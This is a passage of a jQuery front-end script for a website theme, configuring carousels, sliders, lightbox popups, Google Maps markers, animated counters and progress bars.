		}
		
		$(".shop_slider").owlCarousel({
			direction: site_dir,
			slideSpeed : 1000,
			autoPlay : 4000,
			autoHeight : true,
			itemsDesktop: false,
			itemsDesktopSmall: false,
			itemsTablet: false,
			itemsTabletSmall: false,
			itemsMobile: false,
			itemsCustom : [
				[0, 1],
				[450, 2],
				[786, 3],
				[1200, shop_slide_sideboxed_a],
				[1600, 5]
			],
			stopOnHover : true,
			navigation : true,
			navigationText : [
				"<span class='enar_owl_p'><i class='ico-angle-left'></i></span>",
				"<span class='enar_owl_n'><i class='ico-angle-right'></i></span>"],
			pagination : false,
		});
		
		if(site_dir == "ltr"){
			$(".sidebar_slider").owlCarousel({
				direction: site_dir,
				slideSpeed : 900,
				autoPlay : 4000,
				items:1,
				itemsDesktop: false,
				itemsDesktopSmall: false,
				itemsTablet: false,
				itemsTabletSmall: false,
				itemsMobile: false,
				stopOnHover : true,
				navigation : true,
				navigationText : [
					"<span class='enar_owl_p'><i class='ico-angle-left'></i></span>",
					"<span class='enar_owl_n'><i class='ico-angle-right'></i></span>"],
				pagination : true,
				transitionStyle : "backSlide"
			});
		}else{
			$(".sidebar_slider").owlCarousel({
				direction: site_dir,
				slideSpeed : 900,
				autoPlay : 4000,
				items:1,
				itemsDesktop: false,
				itemsDesktopSmall: false,
				itemsTablet: false,
				itemsTabletSmall: false,
				itemsMobile: false,
				stopOnHover : true,
				navigation : true,
				navigationText : [
					"<span class='enar_owl_p'><i class='ico-angle-left'></i></span>",
					"<span class='enar_owl_n'><i class='ico-angle-right'></i></span>"],
				pagination : true,
			});
		}
		
		
		$(".featured_slider").owlCarousel({
			direction: site_dir,
			slideSpeed : 900,
			autoPlay : 4000,
			itemsDesktop: false,
			itemsDesktopSmall: false,
			itemsTablet: false,
			itemsTabletSmall: false,
			itemsMobile: false,
			itemsCustom : [
				[0, 1],
				[450, 2],
				[786, 3],
				[1000, 4],
				[1200, 5]
			],
			autoHeight : true,
			stopOnHover : true,
			navigation : true,
			navigationText : [
				"<span class='enar_owl_p'><i class='ico-angle-left'></i></span>",
				"<span class='enar_owl_n'><i class='ico-angle-right'></i></span>"],
			pagination : true,
		});
		
		//--------------------------------------> Single Page (Shop)
		$(".thumbs_gall_slider_con").each(function(index, element) {
			var gall_con = $(this);
            var sync1 = $(gall_con).find(".thumbs_gall_slider_larg");
			var sync2 = $(gall_con).find(".gall_thumbs");
			var transition_style = $(sync1).attr("data-transition");
			
			if (typeof transition_style !== typeof undefined && transition_style !== false) {
				sync1.owlCarousel({
					direction: site_dir,
					items:1,
					itemsDesktop: false,
					itemsDesktopSmall: false,
					itemsTablet: false,
					itemsTabletSmall: false,
					itemsMobile: false,
					slideSpeed : 1000,
					autoPlay : 4000,
					autoHeight : true,
					navigation: true,
					navigationText : [
						"<span class='enar_owl_p'><i class='ico-angle-left'></i></span>",
						"<span class='enar_owl_n'><i class='ico-angle-right'></i></span>"],
					pagination:false,
					afterAction : syncPosition,
					responsiveRefreshRate : 200,
					//transitionStyle : transition_style //fade - fadeUp - backSlide - goDown				
				});
			}else{
				sync1.owlCarousel({
					direction: site_dir,
					items:1,
					itemsDesktop: false,
					itemsDesktopSmall: false,
					itemsTablet: false,
					itemsTabletSmall: false,
					itemsMobile: false,
					slideSpeed : 1000,
					autoPlay : 4000,
					autoHeight : true,
					navigation: true,
					navigationText : [
						"<span class='enar_owl_p'><i class='ico-angle-left'></i></span>",
						"<span class='enar_owl_n'><i class='ico-angle-right'></i></span>"],
					pagination:false,
					afterAction : syncPosition,
					responsiveRefreshRate : 200,
				});
			}			
			
			if(gall_con.hasClass("gall_full_width")){
				sync2.owlCarousel({
					direction: site_dir,
					items : 9,
					itemsDesktop: false,
					itemsDesktopSmall: false,
					itemsTablet: false,
					itemsTabletSmall: false,
					itemsMobile: false,
					pagination:false,
					//responsiveRefreshRate : 100,
					afterInit : function(el){
						el.find(".owl-item").eq(0).addClass("current_thumb");
					}
				});
				
			}else if (gall_con.hasClass("content_thumbs_gall")){
				sync2.owlCarousel({
					direction: site_dir,
					items : 6,
					itemsDesktop: false,
					itemsDesktopSmall: false,
					itemsTablet: false,
					itemsTabletSmall: false,
					itemsMobile: false,
					pagination:false,
					//responsiveRefreshRate : 100,
					afterInit : function(el){
						el.find(".owl-item").eq(0).addClass("current_thumb");
					}
				});
			}else{
				sync2.owlCarousel({
					direction: site_dir,
					items : 4,
					itemsDesktop: false,
					itemsDesktopSmall: false,
					itemsTablet: false,
					itemsTabletSmall: false,
					itemsMobile: false,
					pagination:false,
					responsiveRefreshRate : 100,
					afterInit : function(el){
						el.find(".owl-item").eq(0).addClass("current_thumb");
					}
				});
			}
			
			function syncPosition(el){
                /*jshint validthis:true */
				var current = this.currentItem;
				$(sync2).find(".owl-item").removeClass("current_thumb").eq(current).addClass("current_thumb");
				if($(sync2).data("owlCarousel") !== undefined){
					center(current);
				}
			}
			 
			$(sync2).on("click", ".owl-item", function(e){
				e.preventDefault();
				var number = $(this).data("owlItem");
				sync1.trigger("owl.goTo",number);
			});
			 
			function center(number){
				var sync2visible = sync2.data("owlCarousel").owl.visibleItems;
				var num = number;
				var found = false;
				for(var i in sync2visible){
					if(num === sync2visible[i]){
						found = true;
					}
				}
			 
				if(found===false){
					if(num>sync2visible[sync2visible.length-1]){
						sync2.trigger("owl.goTo", num - sync2visible.length+2);
					}else{
						if(num - 1 === -1){
							num = 0;
						}
						sync2.trigger("owl.goTo", num);
					}
				} else if(num === sync2visible[sync2visible.length-1]){
					sync2.trigger("owl.goTo", sync2visible[1]);
				} else if(num === sync2visible[0]){
					sync2.trigger("owl.goTo", num-1);
				}
			}
        });
		
		var team_owl = ($(".content_slider").hasClass("our_team_section")) ? 2 : 1;
		
		$(".content_slider").owlCarousel({
			direction: site_dir,
			slideSpeed : 800,
			autoPlay : 4000,
			itemsDesktop: false,
			itemsDesktopSmall: false,
			itemsTablet: false,
			itemsTabletSmall: false,
			itemsMobile: false,
			autoHeight : true,
			itemsCustom : [
				[0, 1],
				[450, 1],
				[786, 1],
				[1000, 1],
				[1200, 1]
			],
			stopOnHover : true,
			navigation : false,
			pagination : true,
		});
		
		//=====> OWL Carousel Normal Slider and Portfolio Slider
		$(".porto_galla").owlCarousel({
			direction: site_dir,
			slideSpeed : 900,
			autoPlay : 3000,
			autoHeight : false,
			items:1,
            itemsDesktop: false,
			itemsDesktopSmall: false,
			itemsTablet: false,
			itemsTabletSmall: false,
			itemsMobile: false,
			stopOnHover : true,
			navigation : true,
			pagination : true,
			navigationText : [
				"<span class='enar_owl_p'><i class='ico-angle-left'></i></span>",
				"<span class='enar_owl_n'><i class='ico-angle-right'></i></span>"],
		});

		$(".related_posts_con").owlCarousel({
			direction: site_dir,
			slideSpeed : 900,
			autoPlay : 3000,
			autoHeight : true,
			itemsCustom : [
				[0, 1],
				[450, 2],
				[600, 2],
				[700, 3],
				[1000, 3],
				[1200, 4],
				[1400, 4],
				[1600, 5]
			],
			itemsDesktop: false,
			itemsDesktopSmall: false,
			itemsTablet: false,
			itemsTabletSmall: false,
			itemsMobile: false,
			stopOnHover : true,
			navigation : true,
			pagination : true,
			navigationText : [
				"<span class='enar_owl_p'><i class='ico-angle-left'></i></span>",
				"<span class='enar_owl_n'><i class='ico-angle-right'></i></span>"],
		});
		
		$(".related_slider_widget").owlCarousel({
			direction: site_dir,
			slideSpeed : 900,
			autoPlay : 3000,
			autoHeight : true,
            items:1,
			itemsDesktop: false,
			itemsDesktopSmall: false,
			itemsTablet: false,
			itemsTabletSmall: false,
			itemsMobile: false,
			stopOnHover : true,
			navigation : true,
			pagination : true, 
			navigationText : [
				"<span class='enar_owl_p'><i class='ico-angle-left'></i></span>",
				"<span class='enar_owl_n'><i class='ico-angle-right'></i></span>"],
		});
		
		if(site_dir == "ltr"){
			$(".feature_icon_slider").owlCarousel({
				direction: site_dir,
				slideSpeed : 900,
				autoPlay : 3000,
				itemsDesktop: false,
				itemsDesktopSmall: false,
				itemsTablet: false,
				itemsTabletSmall: false,
				itemsMobile: false,
				autoHeight : true,
				items:1,
				stopOnHover : true,
				pagination : true,
				transitionStyle : "goDown" //fade - fadeUp - backSlide - goDown
			});
		}else{
			$(".feature_icon_slider").owlCarousel({
				direction: site_dir,
				slideSpeed : 900,
				autoPlay : 3000,
				itemsDesktop: false,
				itemsDesktopSmall: false,
				itemsTablet: false,
				itemsTabletSmall: false,
				itemsMobile: false,
				autoHeight : true,
				items:1,
				stopOnHover : true,
				pagination : true,
			});
		}
		
		
		var owl = $("#enar_owl_slider");
		if(site_dir == "ltr"){
			owl.owlCarousel({
				direction: site_dir,
				slideSpeed : 900,
				autoPlay : 3000,
				itemsDesktop: false,
				itemsDesktopSmall: false,
				itemsTablet: false,
				itemsTabletSmall: false,
				itemsMobile: false,
				autoHeight : false,
				items:1,
				afterAction : moved,
				stopOnHover : true,
				navigation : true,
				navigationText : [
					"<span class='enar_owl_p'><i class='ico-angle-left'></i></span>",
					"<span class='enar_owl_p'><i class='ico-angle-right'></i></span>"
				],
				pagination : true,
				transitionStyle : "fadeUp" //fade - fadeUp - backSlide - goDown
			});
			
		}else{
			owl.owlCarousel({
				direction: site_dir,
				slideSpeed : 900,
				autoPlay : 3000,
				itemsDesktop: false,
				itemsDesktopSmall: false,
				itemsTablet: false,
				itemsTabletSmall: false,
				itemsMobile: false,
				autoHeight : true,
				items:1,
				afterAction : moved,
				stopOnHover : true,
				navigation : true,
				navigationText : [
					"<span class='enar_owl_p'><span></span></span>",
					"<span class='enar_owl_n'><span></span></span>"
				],
				pagination : true,
			});
		}
		
		function moved(owl) {
			var o_d = owl.data('owlCarousel');
			var sub_lenght = owl.find('.owl-item.active .owl_slider_con > span').length;
			var sub_current = owl.find('.owl-item.active .owl_slider_con > span');
			
			if(o_d){
				owl.find('.owl-item').eq(o_d.currentItem).addClass('active').siblings().removeClass('active');
				owl.find('.owl-item:not(.active) .owl_slider_con > span').removeClass('transform_owl');
				owl.find('.owl-item.active .owl_slider_con > span').each(function(index, element) {
                    setTimeout(function() {
							owl.find('.owl-item.active .owl_slider_con > span').eq(index).addClass('transform_owl');
					}, ((index+1)*200) );
                });
				
			}else{
				owl.find('.owl-item').eq(0).addClass('active').siblings().removeClass('active');
				owl.find('.owl-item.active .owl_slider_con > span').each(function(index, element) {
                    setTimeout(function() {
							owl.find('.owl-item.active .owl_slider_con > span').eq(index).addClass('transform_owl');
					}, ((index+1)*200) );
                });
			}
		}
		//-----------> Tree Features
		$(".tree_features li").each(function(index, element) {
            var bg_color = $(this).attr("data-bgcolor");
			$(this).append("<span class='tree_curv'></span>");
			$(this).css({"background-color" : bg_color});
			$(this).find(".tree_curv").css({"background-color" : bg_color});
        });
		//----------------------------------> Four Boxes Slider
		if (typeof BoxesFx !== 'undefined' && $.isFunction(BoxesFx)) {
			var boxesfx_gall = new BoxesFx( document.getElementById( 'boxgallery' ) );
		}
		//----------------------------------> Wobbly Slider
		if (typeof SliderFx !== 'undefined' && $.isFunction(SliderFx)) {
			var slide_fx = new SliderFx( document.getElementById('wobbly_slide'), {
				easing : 'cubic-bezier(.8,0,.2,1)',
			} );
			
			
			$('#wobbly_slide').addClass('wobbly_slide_con');
			$('.wobbly_slide_con').each(function() {
				var $prev_img = $(this).find('nav .prev');
				var $next_img = $(this).find('nav .next');
				
				var slider_lenth = 0;
				var chick_it = false;
				var $li_childs = $(this).children('ul').find('li').length;
				
				setInterval(function(){ 
					if(slider_lenth == $li_childs){
						chick_it = true;
					}
					if(slider_lenth == 1){
						chick_it = false;
					}
					
					if(chick_it){
						slider_lenth -= 1;
						$prev_img.click();
					}
					if(!chick_it){
						slider_lenth += 1;
						$next_img.click();
					}
					
				}, 5000);
            });
		}
		//----------------------------------> scattered Slider
		if (typeof Photostack !== 'undefined' && $.isFunction(Photostack)) {
			// [].slice.call( document.querySelectorAll( '.photostack' ) ).forEach( function( el ) { new Photostack( el ); } );
			var photostack_a = new Photostack( document.getElementById( 'photostack-1' ), {
				callback : function( item ) {
					//console.log(item)
				}
			} );
			var photostack_b = new Photostack( document.getElementById( 'photostack-2' ), {
				callback : function( item ) {
					//console.log(item)
				}
			} );
			var photostack_c = new Photostack( document.getElementById( 'photostack-3' ), {
				callback : function( item ) {
					//console.log(item)
				}
			} );
		}
		//----------------------------------> Camera Slider
		if ( $.isFunction($.fn.camera) ) {
			$("#camera_wrap_1").each(function(){
					var c1 = $(this);
					c1.camera({
						thumbnails: true,
					});
			});
			
			$("#camera_wrap_2").each(function(){
					var c2 = $(this);
					c2.camera({
						height: '550px',
						loader: 'bar',
						loaderColor:"#1CCDCA",
						loaderBgColor:"none",
						loaderOpacity:0.7,
						loaderPadding:0,
						loaderStroke:5,
						pagination: false,
						thumbnails: true
					});
			});
		}
		//----------------------------------> Flex Slider
		if ( $.isFunction($.fn.flexslider) ) {
			var thumb_width = 120;
			if(getScreenWidth() >= 1024){
				thumb_width = 120;
			}else if(getScreenWidth() >= 766){
				thumb_width = 100;
			}else if(getScreenWidth() >= 478){
				thumb_width = 80;
			}else{
				thumb_width = 50;
			}
			
			$('#flex_thumbs').flexslider({
				animation: "slide",
				controlNav: true,
				directionNav: false,
				animationLoop: true,
				easing: "easeInOutExpo",
				useCSS: false,
				slideshow: false,
				itemWidth: thumb_width,
				itemMargin: 0,
				slideshowSpeed: 4000,
				animationSpeed: 800, 
				pauseOnHover: true,
				asNavFor: '#flex_carousel'
			 }).flexsliderManualDirectionControls({
				previousElementSelector: ".flex_previous",
				nextElementSelector: ".flex_next",
				disabledStateClassName: "flex_disabled"
			});
			$('#flex_carousel').flexslider({
				animation: "slide", //fade - slide
				controlNav: true,
				directionNav: false ,
				direction: "horizontal", //horizontal  - vertical
				animationLoop: true,
				slideshow: true, 
				easing: "easeInOutExpo",
				useCSS: false,
				slideshowSpeed: 6000,
				animationSpeed: 800, 
				pauseOnHover: true,
				sync: "#flex_thumbs",
				start: function(slider){
				  //$('body').removeClass('loading');
				}
			 }).flexsliderManualDirectionControls({
				previousElementSelector: ".flex_previous",
				nextElementSelector: ".flex_next",
				disabledStateClassName: "flex_disabled"
			});
			
			$('.flex_in_flex').flexslider({
				animation: "fade", //fade - slide
				controlNav: true,
				selector: ".flex_in_slides > li",
				directionNav: false ,
				direction: "horizontal", //horizontal  - vertical
				animationLoop: true,
				slideshow: true, 
				easing: "swing",
				//smoothHeight: true,
				slideshowSpeed: 3000,
				animationSpeed: 800, 
				pauseOnHover: false,
			 });
		}
		
		//----------------------------------> Back To Top
		var to_top_offset = 300,
		to_top_offset_opacity = 1200,
		scroll_top_duration = 900,
		$back_to_top = $('.hm_go_top');
		$(window).scroll(function(){
			if($(this).scrollTop() > to_top_offset ){
				$back_to_top.addClass('hm_go_is-visible');
			} else{
				$back_to_top.removeClass('hm_go_is-visible hm_go_fade-out');
			}
			if( $(this).scrollTop() > to_top_offset_opacity ) { 
				$back_to_top.addClass('hm_go_fade-out');
			}
			return false;
		});
		$back_to_top.on('click', function(event){
			event.preventDefault();
			$('body,html').animate({
				scrollTop: 0,
				//easing : "easeOutElastic"
				}, {queue:false, duration: scroll_top_duration, easing:"easeInOutExpo"}
			);
		});
	    
		$(window).scroll(function(){
			if($(this).scrollTop() > 30 && $("body").hasClass("site_boxed") && $("body").hasClass("header_on_side") ){
				$("#side_heder").addClass("start_side_offset");
			}else{
				$("#side_heder").removeClass("start_side_offset");
			}
		});
		
		function ipad_iphone_animaton(){
			if( navigator.userAgent.match(/(iPad|iPhone|iPod)/g) ){
				/*if(!$("body").hasClass("ipad_iphone")){
					$("body").addClass("ipad_iphone");
				}*/
				/*document.addEventListener('touchstart',function(){ //touchend - touchstart - touchmove - touchcancel
					$("body").addClass("ipad_iphone");
					setTimeout(function() {
						$("body").removeClass("ipad_iphone");
					}, 300);
				});*/

				
				
				/*$(document).unbind("touchstart").on("touchstart", function ScrollStart(){
					$("body").addClass("ipad_iphone");
					
				});
				$(document).unbind("scroll").on("scroll", function ScrollEnd(){
					$("body").removeClass("ipad_iphone");
					
				});*/
			}
			
		}
		ipad_iphone_animaton();
		
		//----------------------------------> main_title icon
		$(".content_section:not(.bg_gray)").each(function(index, element) {
			var color = '';
            var section_bg = $(this).css('backgroundColor');
			var parts = section_bg.match(/^rgb\((\d+),\s*(\d+),\s*(\d+)\)$/);
			if ( parts !== null ){
				delete(parts[0]);
				for (var i = 1; i <= 3; ++i) {
					parts[i] = parseInt(parts[i]).toString(16);
					if (parts[i].length == 1) parts[i] = '0' + parts[i];
				}
				color = '#' + parts.join('');
				$(this).find(".main_title .line i").css({"background-color" : color});
				$(this).find(".main_title .line .dot").css({"background-color" : color});
			}
			
        });
		//----------------------------------> Gialog Lightbox
		$("[data-dialog]").each(function(index, element) {
            var dialog_btn = element,
				dialog_name = document.getElementById( dialog_btn.getAttribute( 'data-dialog' ) ),
			    my_dlg = new DialogFx( dialog_name );
				dialog_btn.addEventListener( 'click', my_dlg.toggle.bind(my_dlg) );
        });
		
		//----------------------------------> Magnific Popup Lightbox
		if ( $.isFunction($.fn.magnificPopup) ) {
			$('.expand_image').each(function(index, element) {
				$(this).click(function() {								
					$(this).parent().siblings("a").click();
					$(this).parent().siblings(".porto_galla").find("a:first").click();
					$(this).parent().siblings(".embed-container").find("a").click();
					return false;
				});
			});
			$('.featured_slide_block').each(function(index, element) {
				var gall_con = $(this);
				var expander = $(this).find("a.expand_img");
				expander.click(function() {								
					gall_con.find("a:first").click();
					return false;
				});
			});
			$('.porto_block').each(function(index, element) {
				var gall_con = $(this);
				var expander = $(this).find("a.expand_img");
				var expander_b = $(this).find("a.icon_expand");
				expander.click(function() {								
					gall_con.find("a:first").click();
					return false;
				});
				expander_b.click(function() {								
					gall_con.find("a:first").click();
					return false;
				});
			});
			$(".magnific-popup, a[data-rel^='magnific-popup']").magnificPopup({ 
				type: 'image',
				mainClass: 'mfp-with-zoom', // this class is for CSS animation below
				
				zoom: {
					enabled: true,
					duration: 300,
					easing: 'ease-in-out',
					// The "opener" function should return the element from which popup will be zoomed in
					// and to which popup will be scaled down
					// By defailt it looks for an image tag:
					opener: function(openerElement) {
						// openerElement is the element on which popup was initialized, in this case its <a> tag
						// you don't need to add "opener" option if this code matches your needs, it's defailt one.
						return openerElement.is('img') ? openerElement : openerElement.find('img');
					}
				}
				
			});
			
			$('.magnific-gallery, .thumbs_gall_slider_larg, .porto_galla').magnificPopup({
				delegate: 'a',
				type: 'image',
				
				gallery: {
					enabled: true
				},
				removalDelay: 500,
				callbacks: {
					beforeOpen: function() {
						this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
						this.st.mainClass = /*this.st.el.attr('data-effect')*/ "mfp-zoom-in";
					}
				},
				closeOnContentClick: true,
				// allow opening popup on middle mouse click. Always set it to true if you don't provide alternative source
				midClick: true ,	  
				retina: {
					ratio: 1,
					replaceSrc: function(item, ratio) {
					  return item.src.replace(/\.\w+$/, function(m) { return '@2x' + m; });
					} 
				}
			  
			});
			
			$('.popup-youtube, .popup-vimeo, .popup-gmaps, .vid_con').magnificPopup({
				disableOn:700,
				type:'iframe',
				mainClass:'mfp-fade',
				removalDelay:160,
				preloader:false,
				fixedContentPos:false
			});
			
			$('.ajax-popup-link').magnificPopup({
				type: 'ajax',
				removalDelay: 500,
				mainClass: 'mfp-fade',
				callbacks: {
					beforeOpen: function() {
						this.st.mainClass = "mfp-fade hm_script_loaded";
					},
					parseAjax: function(mfpResponse) {
						
					},
					ajaxContentAdded: function() {
						$(".ajax_content_container").on("click", function(event){
							var target = $(event.target);
							if (target.hasClass("mfp-close")) {
								
							}else{
								event.stopPropagation();
							}
							
						});
						$.getScript('js/functions.js', function( data, textStatus, jqxhr ) { 
							$(".hm_script_loaded .ajax_content_container").css({"opacity" : "1"});
						});
					}
				},
				
			});
			
			$('.popup-with-zoom-anim').magnificPopup({
				type:'inline',
				fixedContentPos:false,
				fixedBgPos:true,
				overflowY:'auto',
				closeBtnInside:true,
				preloader:false,
				midClick:true,
				removalDelay:300,
				mainClass:'my-mfp-zoom-in'
			});
			$('.popup-with-move-anim').magnificPopup({
				type:'inline',
				fixedContentPos:false,
				fixedBgPos:true,
				overflowY:'auto',
				closeBtnInside:true,
				preloader:false,
				midClick:true,
				removalDelay:300,
				mainClass:'my-mfp-slide-bottom'
			});
		}
		//----------------------------------> Responsive Resize
		var hm_screen_last_width = hm_screen_width();
		$(window).resize(function() { 
			  hm_screen_last_width = hm_screen_width();
			  hm_google_map_with_text();
		});
		function hm_screen_width(){
			return document.documentElement.clientWidth || document.body.clientWidth || window.innerWidth;
		}
		
		//---------------------------------------------> Hosted Video and Audio
		if ( $.isFunction($.fn.mediaelementplayer) ) {
			$("audio.hosted_audio").mediaelementplayer();
			$("video.hosted_video").mediaelementplayer({
				alwaysShowControls: true,
			});
		}
		
		//---------------------------------------------> Google map
		hm_google_map_with_text();
		function hm_google_map_with_text(){
			$(".col-md-4 .google_map, .col-md-6 .google_map, .col-md-3 .google_map, .col-md-9 .google_map").each(function(index, element) {
				  var widthy = $(this).innerWidth();
				  $(this).height(widthy/2);
			});
		}
		
		$(".google_map").each(function(index, element) {
			var main_lato = $(this).attr("data-lat");
			var main_longo = $(this).attr("data-long");
			var enable_main = $(this).attr("data-main");
			var main_texto = $(this).attr("data-text");
			
			var arr = []; var arr_con = []; var arr_text = [];
			
			var total = $(this).find(".location").length;
			$(this).find(".location").each(function(i) {
				var lato = $(this).attr("data-lat");
				var longo = $(this).attr("data-long");
				var texto = $(this).attr("data-text");
				arr_text.push( texto );
				arr = [lato,longo];
				arr_con.push( arr );
				//if (i === total - 1) {}
			});

			var map;
			if (typeof GMaps !== 'undefined') {
				map = new GMaps({
					el: element,
					scrollwheel: false,
					lat: main_lato,
					lng: main_longo,
					zoom : 15,
				});
				if(total === 0 || enable_main == "yes" ){
					map.addMarker({
						zoom : 15,
						lat: main_lato,
						lng: main_longo,
						icon: "images/map2.png",
						infoWindow: {
							content: main_texto
						}
					});
				}
				if (total > 0){
					map.getElevations({
						locations : arr_con,
						callback : function (result, status){
							if (status == google.maps.ElevationStatus.OK) {
								for (var i in result){
									if (result.hasOwnProperty(i)) {
										map.addMarker({
											lat: result[i].location.lat(),
											lng: result[i].location.lng(),
											icon: "images/map.png",
											//title: 'Marker with InfoWindow',
											infoWindow: {
												content: arr_text[i]
											}
										});
									}
								}
							}
						}
					});
				}
			}
		});
		
		$(".google_map").each(function(index) {
			var con_index = index + 1;
			var id_name = "map" + con_index;
			$(this).attr('id', id_name);
			
			
		});
		   
		//---------------------------------------------> Portfolio hoverdir
		
		$('.porto_full_desc .hm_filter_wrapper_con > .filter_item_block ').each( function() { 
			$(this).hoverdir({
				hoverElem : '.porto_desc'
			}); 
		});
		$('.has_hoverdir .featured_slide_block').each( function() { 
			$(this).hoverdir({
				hoverElem : '.hoverdir_con'
			}); 
		});
			
		//---------------------------------------------> Counter
		$('.counter').appear(function() {
			$(this).children('.value').countTo();
		});
		
		//---------------------------------------------> Masonry Blogs
		$(".masonry_posts.colored_masonry .blog_grid_block").each(function(index, element) {
			var bg_color = $(this).data("bg");
			$(this).find(".blog_grid_desc, .blog_grid_format i").css({ "background" : bg_color});
		});
		
		//---------------------------------------------> Animation Progress Bars
		$("[data-progress-val]").each(function() {
		
			var $this = $(this);
			
			$this.appear(function() {
				var con_width = $this.width();
				var title_width = $this.find(".title").width();
				var value_width = $this.find(".value").width();
				var fill_percent = $this.attr("data-progress-val");
				var fill_width = con_width*(fill_percent/100);
				//alert(fill_width);
				
				if(fill_width <= value_width + title_width){
					$this.find(".fill").addClass("small_line_bar");
					$this.find(".value").css({"opacity" : 0, "right" : - title_width});
				}
							
				var delay = ($this.attr("data-progress-delay") ? $this.attr("data-progress-delay") : 1);
				var animation_type = ($this.attr("data-progress-animation") ? $this.attr("data-progress-animation") : "easeOutBounce");
			    var bg_color = ($this.attr("data-progress-color") ? $this.attr("data-progress-color") : "");
				$this.find(".fill").css({"background" : bg_color});
				
				if(delay > 1) $this.css("animation-delay", delay + "ms");
				$this.find(".fill").addClass($this.attr("data-appear-animation"));
			
				setTimeout(function() {
					if(fill_width <= value_width + title_width){
						$this.find(".value").animate({ opacity: 1 });
					}
					
					$this.find(".fill").animate({
							width: $this.attr("data-progress-val")+'%',
						}, 1500, animation_type, function() {
                            if(site_dir == "ltr"){							
								$this.find(".title").animate({
									opacity: 1,
									left: 0
								}, 1500, animation_type);
							}else{
								$this.find(".title").animate({
									opacity: 1,
									right: 0
								}, 1500, animation_type);
							}
					});
					
					$this.find(".value .num").countTo({
						from: 0,
						to: $this.attr("data-progress-val"),
						speed: 1500,
						refreshInterval: 50,
					});
			
				}, delay);
												
			}, {accX: 0, accY: -50});
		
		}); 
		//---------------------------------------------> Circle Progress Bars
				
		$(".hm_circle_progressbar").each(function(index, element) {
			var $this_this = $(this);
			
			
			//if ( $.isFunction($.fn.ProgressBar) ) {
				$(this).appear(function() {
					var hm_delay = ($(this).attr("data-delay") ? $(this).attr("data-delay") : 1);
					var hm_percenty = $(this).attr("data-percentag") ? $(this).attr("data-percentag") : 100;
					var hm_startColor = $(this).attr("data-start-color") ? $(this).attr("data-start-color") : '#1CCDCA';
					var hm_endColor = $(this).attr("data-end-color") ? $(this).attr("data-end-color") : '#1CCDCA';
					var hm_animation = $(this).attr("data-animation") ? $(this).attr("data-animation") : 'easeInOut';
					var hm_days_nums = $(this).attr("data-event") ? $(this).attr("data-event") : "";
					
					//-------> Days
					function showDays(firstDate,secondDate){
						  var startDay = new Date(firstDate);
						  var endDay = new Date(secondDate);
						  var millisecondsPerDay = 1000 * 60 * 60 * 24;
						  var millisBetween = startDay.getTime() - endDay.getTime();
						  var days = millisBetween / millisecondsPerDay;
						  return Math.floor(days);
					}
					var tdate = new Date();
					var dd = tdate.getDate(); //yields day
					var MM = tdate.getMonth(); //yields month
					var yyyy = tdate.getFullYear(); //yields year
					var today_is = ( MM+1) + "/" + dd + "/" + yyyy;
					var days = showDays(hm_days_nums,today_is);
					//------->
					
					var hm_percenty_color = '#666';
					var hm_progress_type = '';
					var circle;
					var iii;
					//-------->
					if($(this).hasClass("square") && $(this).closest(".white_section").length !== 0){
						hm_percenty_color = '#fff';
					}else if(site_dark == "yes" && $(this).hasClass("style1") && $(this).closest(".white_section").length !== 0){
						hm_percenty_color = '#666';
					}else if(site_dark == "no" && $(this).hasClass("style1") && $(this).closest(".white_section").length !== 0){
						hm_percenty_color = '#666';
					}else if(site_dark == "yes" || $(this).hasClass("square") || $(this).closest(".white_section").length !== 0 ){
						hm_percenty_color = '#fff';
						
					}else {
						hm_percenty_color = '#666';
					}
					
					//-------->
					if($(this).hasClass("path")){
						var scene = document.getElementsByTagName('object');
						var lengh_heart = scene.length;
						var path = new ProgressBar.Path(scene[0].contentDocument.querySelector('.heart-path'), {
							duration: 2000,
							easing: 'easeInOut', 
							step: function(state, path) {
								
							}
						});
												
						var $path_val = $this_this.find('.path_val .num');
						$path_val.countTo({
							from: 0,
							to: hm_percenty,
							speed: 2000,
						});
						path.animate(hm_percenty / 100);
						
					}else if($(this).hasClass("square")){
							circle = new ProgressBar.Square(element , {
							color: hm_startColor,
							trailColor: 'rgba(0,0,0,.07)',
							strokeWidth: 3.5,
							duration: 2000,
							easing: hm_animation, 
							
							from: { color: hm_startColor, width: 3.5 },
							to: { color: hm_endColor, width: 3.5 },
							text: {
								value: '0',
								color: hm_percenty_color,
							},
							step: function(state, circle) {
								circle.setText((circle.value() * 100).toFixed(0) + " %");
								circle.path.setAttribute('stroke', state.color);
								circle.path.setAttribute('stroke-width', state.width);
							}
							
						});
					}else if( $this_this.hasClass("seconds") ){
						    circle = new ProgressBar.Circle(element , {
							color: hm_startColor,
							trailColor: 'rgba(255,255,255,.1)',
							strokeWidth: 10,
							trailWidth: 2,
							duration: 200,
							easing: hm_animation, 
							
							from: { color: hm_startColor, width: 2 },
							to: { color: hm_endColor, width: 2 },
							text: {
								value: ' ',
								color: hm_percenty_color,
							},
							step: function(state, circle) {
								circle.path.setAttribute('stroke', state.color);
								circle.path.setAttribute('stroke-width', state.width);
							}
							
						});
						setInterval(function() {
							var second = new Date().getSeconds();
							var second_minus = 60 - second;
							circle.animate(second_minus / 60, function() {
								if (second === 0){
									second = 60;
									circle.setText(second_minus);
								}else{
									circle.setText(second_minus);
								}
								
							});
						}, 1000);
					}else if( $this_this.hasClass("minutes") ){
						    circle = new ProgressBar.Circle(element , {
							color: hm_startColor,
							trailColor: 'rgba(255,255,255,.1)',
							strokeWidth: 10,
							trailWidth: 2,
							duration: 800,
							easing: hm_animation, 
							
							from: { color: hm_startColor, width:2 },
							to: { color: hm_endColor, width: 2 },
							text: {
								value: ' ',
								color: hm_percenty_color,
							},
							step: function(state, circle) {
								circle.path.setAttribute('stroke', state.color);
								circle.path.setAttribute('stroke-width', state.width);
							}
							
						});
						iii = 0;
						setInterval(function() {
							var minutes = new Date().getMinutes();
							var minutes_minus = 60 - minutes;
							
							var $path_val = $this_this.find('.progressbar-text');
							if(iii === 0){
								$path_val.countTo({
									from: 0,
									to: minutes_minus,
									speed: 800,
								});
							}
							iii = 1;
							
							circle.animate(minutes_minus / 60, function() {
								if (minutes === 0){
									minutes = 60;
									circle.setText(minutes_minus);
								}else{
									circle.setText(minutes_minus);
								}
							});
						}, 1000);
					}else if( $this_this.hasClass("hours") ){
							circle = new ProgressBar.Circle(element , {
							color: hm_startColor,
							trailColor: 'rgba(255,255,255,.1)',
							strokeWidth: 10,
							trailWidth: 2,
							duration: 800,
							easing: hm_animation, 
							
							from: { color: hm_startColor, width: 2 },
							to: { color: hm_endColor, width: 2 },
							text: {
								value: ' ',
								color: hm_percenty_color,
							},
							step: function(state, circle) {
